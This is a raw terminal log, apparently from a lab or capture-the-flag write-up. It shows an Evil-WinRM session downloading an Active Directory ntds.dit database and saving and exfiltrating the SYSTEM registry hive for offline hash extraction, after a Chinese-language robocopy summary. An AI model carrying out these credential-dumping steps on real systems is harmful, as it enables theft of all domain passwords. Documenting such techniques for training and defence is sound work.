 总数 复制 跳过 不匹配 失败 其他
目录: 1 0 1 0 0 0
文件: 1 1 0 0 0 0
字节: 16.00 m 16.00 m 0 0 0 0
时间: 0:00:00 0:00:00 0:00:00 0:00:00
速度: 119,837,257 字节/秒。
速度: 6,857.143 MB/分钟。
已结束: 2025年3月2日 14:40:25
*Evil-WinRM* PS C:\Tsuki> download ntds.dit
Info: Downloading C:\Tsuki\ntds.dit to ntds.dit
^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C^
Info: Download successful!
*Evil-WinRM* PS C:\Tsuki>
*Evil-WinRM* PS C:\Tsuki>
*Evil-WinRM* PS C:\Tsuki>
*Evil-WinRM* PS C:\Tsuki>
*Evil-WinRM* PS C:\Tsuki>
*Evil-WinRM* PS C:\Tsuki> reg save HKLM\SYSTEM system
操作成功完成。
*Evil-WinRM* PS C:\Tsuki> download system
Info: Downloading C:\Tsuki\system to system